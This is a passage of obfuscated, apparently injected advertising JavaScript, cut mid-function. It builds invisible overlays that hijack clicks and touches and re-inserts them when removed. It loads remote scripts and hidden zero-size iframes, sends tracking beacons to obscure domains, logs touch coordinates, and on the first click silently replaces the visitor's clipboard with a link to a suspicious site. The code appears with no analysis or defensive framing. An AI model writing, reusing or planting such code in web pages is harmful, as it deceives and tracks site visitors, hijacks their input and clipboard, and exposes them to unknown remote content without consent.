                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38085&adsid=6040465&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BBei.errwbgtrer.live:9896\/c.php?s=[base64];5201e554a88e31728b06b30bb9695adf;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/feoij\/3.gif","a_4":"6040465","a_5":"38085","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":true,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fzaq1.jrjey2qs01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();